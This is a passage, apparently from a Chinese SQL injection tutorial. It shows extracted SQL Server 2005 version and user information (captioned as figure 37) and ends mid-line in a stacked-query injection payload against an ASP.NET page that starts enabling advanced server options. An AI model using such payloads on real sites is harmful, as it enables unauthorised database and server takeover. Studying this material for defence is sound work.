 Security Compass Access Me
访问最多 新手上路 最新头条
05/1/1900 00:00:00
dbo
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c)
1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service P
2)
图 37 用户和和版本信息
ws.aspx?nid=34;EXEC sp_configure 'show advanced options',1;RECONFIGURE;EX